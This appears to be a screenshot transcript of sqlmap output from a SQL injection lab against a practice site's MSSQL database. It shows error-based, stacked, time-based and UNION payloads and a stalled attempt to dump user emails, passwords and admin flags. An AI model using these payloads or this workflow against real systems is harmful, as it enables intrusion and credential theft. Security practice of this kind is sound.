 1 2 3 4 6 7:15
kali@kali: ~
File Actions Edit View Help
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 07:13:13 /2025-03-25/
[07:13:13] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/528.10 (KHTML, like Gecko) Chrome/2.0.157.2 Safari/528.10' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[07:13:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:13:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=c1n4n3tn5j3...l5cydsttb4;VisitStart=3/25/2025 1:43:16 AM'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cylinders (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Cylinders=V12' AND 6660 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6660=6660) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113)))-- RqvW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(11
1)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+CHA
R(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[07:13:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server azure
[07:13:19] [INFO] fetching entries of column(s) 'Email,FirstName,IsAdmin,LastName,Password,UserId' for table 'UserProfile' in database 'hackyourselffirst_db'
[07:13:21] [WARNING] reflective value(s) found and filtering out
[07:13:24] [WARNING] the SQL query provided does not return any output
[07:13:35] [WARNING] the SQL query provided does not return any output
[07:13:35] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[07:13:35] [INFO] fetching number of column(s) 'Email,FirstName,IsAdmin,LastName,Password,UserId' entries for table 'UserProfile' in database 'hackyourselffirst_db'
[07:13:35] [WARNING] time-based comparison requires larger statistical model, please wait.................. (done)
[07:14:26] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[07:14:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[07:14:30] [WARNING] unable to retrieve the number of column(s) 'Email,FirstName,IsAdmin,LastName,Password,UserId' entries for table 'UserProfile' in database 'hackyourselffirst_db'